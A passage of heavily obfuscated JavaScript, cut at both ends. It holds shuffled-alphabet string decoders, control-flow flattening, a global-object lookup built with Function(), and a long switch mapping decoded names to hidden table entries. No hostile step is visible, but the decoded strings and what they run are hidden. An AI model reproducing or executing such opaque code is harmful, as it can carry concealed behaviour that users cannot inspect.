Function(O3ulNE(CLDFB4b[0x31]))()}],f7ZGR8f[CLDFB4b[0x4]]=CLDFB4b[0x25],f7ZGR8f[-CLDFB4b[0x34]]=[]);try{xTJoS1d(CgvHiv);function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x35]]=\"\\x3c\\x7a\\x74\\x22\\x25\\x30\\x7c\\x40\\x6c\\x4b\\x75\\x55\\x56\\x46\\x61\\x3d\\x2e\\x44\\x43\\x65\\x71\\x77\\x58\\x7d\\x6b\\x4e\\x51\\x37\\x52\\x28\\x64\\x47\\x39\\x66\\x7b\\x53\\x69\\x73\\x24\\x3e\\x5f\\x78\\x79\\x29\\x3b\\x5e\\x48\\x5b\\x42\\x59\\x26\\x4a\\x3a\\x5d\\x21\\x31\\x23\\x36\\x57\\x32\\x34\\x4c\\x2f\\x6f\\x6a\\x2c\\x50\\x60\\x2b\\x35\\x33\\x68\\x6e\\x63\\x62\\x3f\\x2a\\x6d\\x5a\\x67\\x7e\\x70\\x76\\x4d\\x54\\x45\\x38\\x4f\\x49\\x72\\x41\",f7ZGR8f[-CLDFB4b[0x36]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x38]]=f7ZGR8f[-CLDFB4b[0x36]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[-CLDFB4b[0x37]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x38]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x39]]=f7ZGR8f[CLDFB4b[0x35]].indexOf(f7ZGR8f[-CLDFB4b[0x36]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x39]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[-CLDFB4b[0x39]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[-CLDFB4b[0x39]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x37]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[-CLDFB4b[0x37]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x37]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[-CLDFB4b[0x37]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0x4]]=Object,f7ZGR8f[-CLDFB4b[0x34]][O3ulNE(CLDFB4b[0x3a])](\"\"[O3ulNE(CLDFB4b[0x37])+O3ulNE(CLDFB4b[0x3b])][O3ulNE(CLDFB4b[0x3c])+O3ulNE(CLDFB4b[0x3d])][O3ulNE(CLDFB4b[0x3e])]))}catch(qIbRqJb){}F2cot_L:for(f7ZGR8f[CLDFB4b[0x17]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x17]]<f7ZGR8f[CLDFB4b[0x2f]][oGpyQa(CLDFB4b[0x3f])];f7ZGR8f[CLDFB4b[0x17]]++)try{f7ZGR8f[CLDFB4b[0x4]]=f7ZGR8f[CLDFB4b[0x2f]][f7ZGR8f[CLDFB4b[0x17]]]();for(f7ZGR8f[CLDFB4b[0xc]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xc]]<f7ZGR8f[-CLDFB4b[0x34]][oGpyQa(CLDFB4b[0x3f])];f7ZGR8f[CLDFB4b[0xc]]++){n_Uwz_(xTJoS1d(Y78vkc),xTJoS1d(IZeDs9));function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[-CLDFB4b[0x40]]=\"\\x2e\\x79\\x5f\\x3e\\x2c\\x25\\x3a\\x28\\x2b\\x2f\\x3d\\x41\\x2a\\x4c\\x77\\x42\\x78\\x55\\x40\\x48\\x56\\x65\\x58\\x5b\\x64\\x59\\x43\\x61\\x71\\x7b\\x50\\x31\\x3f\\x6b\\x66\\x7e\\x36\\x60\\x70\\x34\\x73\\x7d\\x30\\x5a\\x44\\x5d\\x67\\x4a\\x35\\x24\\x74\\x6a\\x29\\x75\\x76\\x22\\x6e\\x62\\x47\\x57\\x68\\x6c\\x49\\x38\\x52\\x21\\x3b\\x69\\x4f\\x6d\\x26\\x37\\x5e\\x45\\x54\\x4d\\x7c\\x46\\x53\\x51\\x4b\\x33\\x23\\x4e\\x3c\\x7a\\x72\\x6f\\x39\\x63\\x32\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x41]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[-CLDFB4b[0x41]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[CLDFB4b[0x42]]=f7ZGR8f[-CLDFB4b[0x40]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[CLDFB4b[0x42]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x42]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x42]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function Y78vkc(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=IZeDs9(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}if(typeof f7ZGR8f[CLDFB4b[0x4]][f7ZGR8f[-CLDFB4b[0x34]][f7ZGR8f[CLDFB4b[0xc]]]]===Y78vkc(CLDFB4b[0x43])+Y78vkc(CLDFB4b[0x44]))continue F2cot_L}return f7ZGR8f[CLDFB4b[0x4]]}catch(qIbRqJb){}return f7ZGR8f[CLDFB4b[0x4]]||this}function j3kYsq(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,IZeDs9,Y78vkc,sU58SO,ezYpPoX={iPv4JLP:{}},oGpyQa){while(O3ulNE+IZeDs9+Y78vkc+sU58SO!==0x7b)with(ezYpPoX.gwQnAig||ezYpPoX)switch(O3ulNE+IZeDs9+Y78vkc+sU58SO){case-0x14:case-0x5:n_Uwz_([...hZBL91M.afO7Mx]=oGpyQa,hZBL91M.XphWln=function*O3ulNE(IZeDs9,Y78vkc,sU58SO={GyKmzBc:{}}){while(IZeDs9+Y78vkc!==0xaf)with(sU58SO._q3mDy4||sU58SO)switch(IZeDs9+Y78vkc){case Y78vkc!=-0x9b&&Y78vkc- -0xad:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x6b,Y78vkc+=0x10f);break;case IZeDs9- -0xd5:case-0xc9:case 0xb3:n_Uwz_(sU58SO.GyKmzBc.htflJ0=0x0,hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x15c]]=CLDFB4b[0x4],hZBL91M.afO7Mx[-CLDFB4b[IZeDs9+0x1a1]]=\"\\x2f\\x68\\x44\\x56\\x2a\\x42\\x6a\\x55\\x3a\\x77\\x4c\\x39\\x64\\x59\\x52\\x35\\x3c\\x23\\x66\\x31\\x57\\x3b\\x26\\x41\\x22\\x58\\x2e\\x49\\x51\\x33\\x2b\\x53\\x21\\x46\\x6c\\x29\\x7a\\x28\\x48\\x6e\\x67\\x75\\x5f\\x24\\x5a\\x30\\x69\\x70\\x40\\x5e\\x25\\x76\\x79\\x72\\x45\\x54\\x7c\\x4e\\x71\\x7d\\x36\\x3d\\x3f\\x78\\x3e\\x6b\\x37\\x34\\x7e\\x43\\x5b\\x2c\\x50\\x32\\x65\\x38\\x4f\\x62\\x5d\\x7b\\x6f\\x4d\\x4b\\x47\\x74\\x61\\x4a\\x63\\x73\\x6d\\x60\",sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x274,Y78vkc+=-0x142);break;case sU58SO.GyKmzBc.htflJ0+0xab:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x108]]=\"\"+(hZBL91M.afO7Mx[CLDFB4b[0x2]]||\"\"),hZBL91M.afO7Mx[CLDFB4b[0x38]]=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x108]].length,hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x10c]]=[],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x90);break;case IZeDs9!=0x118&&IZeDs9-0x6d:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x42]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[0x1a]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x69,Y78vkc+=0x5a);break;case-0x1b:return hZBL91M.LSFRRX=!0x0,iLqlmJH(hZBL91M.afO7Mx[CLDFB4b[0xc]]);default:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x163,Y78vkc+=-0xce);break;case-0xb7:case Y78vkc!=-0x17c&&Y78vkc- -0xad:n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x25,Y78vkc+=0x1d);break;case-0x12:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x1b]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[0x1a]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0xc,Y78vkc+=0x2a);break;case IZeDs9-0x13:hZBL91M.afO7Mx[CLDFB4b[0x19]]=-CLDFB4b[0x4];for(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x15]]=CLDFB4b[0x2];hZBL91M.afO7Mx[CLDFB4b[0xa]]<hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x19]];hZBL91M.afO7Mx[CLDFB4b[0xa]]++){hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]=hZBL91M.afO7Mx[-CLDFB4b[0x45]].indexOf(hZBL91M.afO7Mx[CLDFB4b[0x10]][hZBL91M.afO7Mx[CLDFB4b[0xa]]]);if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]===-CLDFB4b[IZeDs9+-0x1b])continue;if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]<CLDFB4b[0x2]){hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x28]]}else{n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[0x19]]+=hZBL91M.afO7Mx[CLDFB4b[0x47]]*CLDFB4b[0x1e],hZBL91M.afO7Mx[CLDFB4b[0x46]]|=hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]<<hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x5]],hZBL91M.afO7Mx[CLDFB4b[0x1a]]+=(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]&CLDFB4b[IZeDs9+0x14])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[IZeDs9+-0x4]);do{n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x13]].push(hZBL91M.afO7Mx[CLDFB4b[0x46]]&CLDFB4b[0x18]),hZBL91M.afO7Mx[CLDFB4b[0x46]]>>=CLDFB4b[0xa],hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x5]]-=CLDFB4b[0xa])}while(hZBL91M.afO7Mx[CLDFB4b[0x1a]]>CLDFB4b[0x19]);hZBL91M.afO7Mx[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x6]]>-CLDFB4b[0x4]){n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0x80,Y78vkc+=-0x6b);break}else{n_Uwz_(sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x69,Y78vkc+=-0x6b);break}case IZeDs9- -0x5e:case-0x75:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x1b]]=CLDFB4b[0x2],hZBL91M.afO7Mx[CLDFB4b[IZeDs9+-0x11]]=CLDFB4b[0x2],sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=-0xc,Y78vkc+=-0x71);break;case IZeDs9- -0x1a8:n_Uwz_(sU58SO.GyKmzBc.htflJ0=0x38,hZBL91M.afO7Mx[CLDFB4b[0x0]]=CLDFB4b[0x4],hZBL91M.afO7Mx[-CLDFB4b[0x45]]=\"\\x2f\\x68\\x44\\x56\\x2a\\x42\\x6a\\x55\\x3a\\x77\\x4c\\x39\\x64\\x59\\x52\\x35\\x3c\\x23\\x66\\x31\\x57\\x3b\\x26\\x41\\x22\\x58\\x2e\\x49\\x51\\x33\\x2b\\x53\\x21\\x46\\x6c\\x29\\x7a\\x28\\x48\\x6e\\x67\\x75\\x5f\\x24\\x5a\\x30\\x69\\x70\\x40\\x5e\\x25\\x76\\x79\\x72\\x45\\x54\\x7c\\x4e\\x71\\x7d\\x36\\x3d\\x3f\\x78\\x3e\\x6b\\x37\\x34\\x7e\\x43\\x5b\\x2c\\x50\\x32\\x65\\x38\\x4f\\x62\\x5d\\x7b\\x6f\\x4d\\x4b\\x47\\x74\\x61\\x4a\\x63\\x73\\x6d\\x60\",sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0x1ce,Y78vkc+=-0x215);break;case Y78vkc-0x61:n_Uwz_(hZBL91M.afO7Mx[CLDFB4b[0xc]].push((hZBL91M.afO7Mx[CLDFB4b[0x46]]|hZBL91M.afO7Mx[CLDFB4b[IZeDs9+0x7a]]<<hZBL91M.afO7Mx[CLDFB4b[0x1a]])&CLDFB4b[0x18]),sU58SO._q3mDy4=sU58SO.GyKmzBc,IZeDs9+=0xe9);break;case sU58SO.GyKmzBc.htflJ0+0xa:case 0xd6:return hZBL91M.LSFRRX=!0x0,iLqlmJH(hZBL91M.afO7Mx[CLDFB4b[0xc]])}},hZBL91M.LSFRRX=void 0x0,ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,O3ulNE+=-0x55,Y78vkc+=0x12f,sU58SO+=-0x38);break;case-0x7d:case 0x59:case sU58SO- -0xa:ezYpPoX.hZBL91M.iWbgbX=(0x1,XphWln)(-0x15c,0xd5).next().value;if(LSFRRX){n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,IZeDs9+=0x2a7,Y78vkc+=-0x183,sU58SO+=-0xca);break}else{n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.hZBL91M,O3ulNE+=-0x191,IZeDs9+=0x2a7,Y78vkc+=-0x21e,sU58SO+=0x4d);break}case-0x1e:case-0x78:case-0x24:return;case sU58SO- -0x12e:return iWbgbX;case 0x1e:n_Uwz_([ezYpPoX.iPv4JLP.jPjFg5,ezYpPoX.iPv4JLP.qDbQ7F,ezYpPoX.iPv4JLP.qMocyRS]=[0x6e,-0x2c,-0x49],iPv4JLP.mtNyLgM=function(...O3ulNE){return qIbRqJb(0xba,0xcc,-0x8d,-0x95,{iPv4JLP:ezYpPoX.iPv4JLP,SRmUF4:{}},O3ulNE).next().value},iPv4JLP.XUXlya=function(...O3ulNE){return qIbRqJb(0x135,-0x1b6,-0x4f,0xcb,{iPv4JLP:ezYpPoX.iPv4JLP,hZBL91M:{}},O3ulNE).next().value},f7ZGR8f[CLDFB4b[Y78vkc+0x3a]]=CLDFB4b[0x4],xTJoS1d(iPv4JLP.mtNyLgM),ezYpPoX.gwQnAig=ezYpPoX.iPv4JLP,O3ulNE+=0x191,IZeDs9+=0xa4,Y78vkc+=-0xa1,sU58SO+=-0x18e);break;case O3ulNE-0x120:case 0xc0:n_Uwz_([ezYpPoX.iPv4JLP.jPjFg5,ezYpPoX.iPv4JLP.qDbQ7F,ezYpPoX.iPv4JLP.qMocyRS]=[0x3d,0x6,-0xa0],ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x9c,IZeDs9+=-0x9c,Y78vkc+=0x15b,sU58SO+=0x9);break;case Y78vkc-0x10:n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x99,IZeDs9+=0x26,Y78vkc+=0x1f6);break;case O3ulNE- -0x21:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[0x48]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x49])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[0x32]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4d])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[0x4e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4f])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x51])+(0x1,mtNyLgM)(CLDFB4b[0x52])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x54])];case(0x1,mtNyLgM)(CLDFB4b[0x55]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x58])];case(0x1,mtNyLgM)(CLDFB4b[0x59]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[0x26]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[0x227]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x62])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x64])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[0x100]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[0x69])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[0x45e]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x71])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x78])];case(0x1,mtNyLgM)(CLDFB4b[0x3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x79])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[0x7c])+CLDFB4b[0x25f]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0x7e])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[0x85]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x95])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[0x9d])];case(0x1,mtNyLgM)(CLDFB4b[0x9e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9f])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[0xa3])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa5])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[0xa7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[0xa9])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x30])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb1])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return 